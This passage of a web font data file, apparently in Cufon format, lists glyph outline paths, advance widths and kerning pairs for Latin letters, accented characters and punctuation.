d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"33,-9v-1,-33,28,-83,-23,-86r0,-18v51,-3,22,-53,23,-87v1,-35,25,-49,60,-47r0,20v-74,-7,6,111,-56,123v61,7,-19,127,56,125r0,19v-35,1,-59,-10,-60,-49","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm78,-259v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm145,-259v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,18,-18,18","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"30,-174v-6,-58,35,-101,89,-81r-4,25v-36,-15,-60,13,-54,56r42,0r0,24r-42,0r0,150r-31,0r0,-150r-25,0r0,-24r25,0","w":105,"k":{"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,":":-12,";":-12,"\u00bb":-5,")":-37,"]":-37,"}":-37,"\"":-20,"'":-20,"\u2018":-18,"\u201c":-18,"\u2019":-24,"\u201d":-24,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm99,-249r35,0r-44,51r-22,0","w":173},{"d":"32,44r-25,0v57,-62,59,-232,0,-294r25,0v23,30,47,76,47,147v0,71,-24,117,-47,147","w":102},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"59,0r-31,0r0,-104r-25,21r0,-25r25,-21r0,-127r31,0r0,103r26,-22r0,25r-26,22r0,128","w":87,"k":{"\u201d":-2,"\u2019":-2,",":4,".":4,"\u2026":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm99,-297r24,0r38,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm58,-298r38,0r34,42r-26,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"96,-31v-45,-7,-72,-36,-72,-86v0,-46,28,-82,72,-89r0,-36r23,0r0,35v16,0,30,5,39,9r-7,24v-39,-23,-95,2,-95,56v0,59,57,75,97,54r6,23v-7,4,-22,9,-40,10r0,36r-23,0r0,-36"},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0xm65,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"11,-102r338,0r0,21r-338,0r0,-21","w":360,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"20,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm87,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":108},{"d":"148,-87v0,-42,-12,-66,-50,-66v-72,0,-65,135,-2,133v31,0,52,-27,52,-67xm119,-218v36,29,60,66,61,127v0,67,-43,95,-84,95v-47,0,-82,-35,-82,-89v0,-74,70,-110,121,-75v-10,-17,-24,-32,-42,-46r-51,23r-7,-15r42,-20v-10,-8,-25,-15,-38,-21r14,-20v17,8,36,18,51,29r45,-22r8,16","w":194},{"d":"45,-165r-32,4v8,-30,23,-69,33,-86r20,-2v-8,21,-17,58,-21,84","w":74,"k":{"\u0129":8,"\u012f":8,"\u012b":8,"\u012d":8,"\u0133":8,"\u0127":-2,"\u00ec":8,"\u00ef":8,"\u00ee":8,"\u00ed":8,"\u0131":8,"i":8,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":30,"\u0134":30,"M":1,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-7,"\u00dd":-7,"\u0178":-7,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":8,"n":8,"p":8,"r":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":-2,"\u2018":21,"\u201c":21,",":45,".":45,"\u2026":45,"\u00b5":8}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm163,-83r0,-160r32,0r0,163v1,79,-51,94,-108,78r5,-25v39,10,71,5,71,-56","w":219,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm111,-298r24,0r38,41r-26,0v-8,-8,-15,-18,-24,-25r-23,25r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"68,-92r37,0r7,-52r-37,0xm55,0r-21,0r9,-71r-30,0r0,-21r33,0r7,-52r-31,0r0,-21r34,0r10,-69r21,0r-10,69r38,0r9,-69r21,0r-9,69r30,0r0,21r-33,0r-6,52r31,0r0,21r-35,0r-9,71r-21,0r9,-71r-38,0","w":178},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm111,-316v22,0,36,15,36,33v0,18,-15,31,-36,31v-22,0,-36,-13,-36,-31v0,-18,13,-33,36,-33xm110,-303v-24,1,-21,38,1,38v10,0,17,-8,17,-19v0,-10,-7,-19,-18,-19","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"123,14r-24,0r-98,-261r24,0","w":122},{"d":"24,-86r0,-19r167,-87r0,25r-141,72r141,70r0,25","w":214},{"d":"105,0r-30,0r0,-63r-56,0r0,-18r56,0r0,-26r-56,0r0,-18r48,0r-61,-109r34,0v19,35,32,75,53,107v13,-37,35,-73,53,-107r33,0r-65,109r47,0r0,18r-56,0r0,26r56,0r0,18r-56,0r0,63"},{"d":"16,-273r-6,-18v20,-19,94,-11,85,23v1,16,-12,26,-27,34v19,3,33,17,33,35v8,37,-69,54,-98,32r6,-18v15,14,69,10,66,-15v-3,-20,-24,-27,-48,-26r0,-16v20,1,40,-3,42,-23v3,-23,-44,-19,-53,-8","w":109},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4